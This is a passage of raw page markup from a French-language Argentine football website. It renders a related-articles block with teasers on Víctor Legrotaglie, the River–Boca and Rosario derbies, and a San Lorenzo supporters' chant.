shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4736,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="96";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="24";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" title="legrotaglie" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2025/12/legrotaglie-696x495.webp"  width="696" height="495" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/" title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid">Víctor Legrotaglie, le génie argentin qui a dit non au Real...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Véritable légende du football argentin, Víctor Legrotaglie a marqué à jamais l’histoire de Gimnasia de Mendoza, club qui a récemment validé sa remontée en...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Déc 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/river-boca-historique/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="River &#8211; Boca : le Superclásico en chiffres"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Le superclasico en chiffres" title="superclasico-chiffres" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/superclasico-chiffres.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/river-boca-historique/" title="River &#8211; Boca : le Superclásico en chiffres">River &#8211; Boca : le Superclásico en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le Superclásico entre Boca Juniors et River Plate est le duel le plus important du football argentin voire du football mondial. Xeneizes et Millonarios...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Nov 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>4<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/curiosites-clasico-rosarino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Source : courtesy: Prensa Rosario Central" title="curiosites-clasico-rosarino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/02/curiosites-clasico-rosarino.jpg"  width="696" height="391" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/curiosites-clasico-rosarino/" title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres">Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>Moins connu internationalement que le superclásico entre Boca et River, le clásico entre Rosario Central et Newell&#039;s Old Boys fait pourtant partie des plus...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Août 12, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack td-module-video-modal"
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo"
data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=MU2hbPdNIEg"><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Gloriosa Butteler" title="soy-de-san-lorenzo-si-senor" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2020/10/soy-de-san-lorenzo-si-senor-696x464.jpg"  width="696" height="464" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/" title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo">Chants de supporters : Hay una cosa que nunca van a...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>On se rend du côté de Boedo, quartier de Buenos Aires d’où vient le club de San Lorenzo et sa fameuse barra brava La...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style 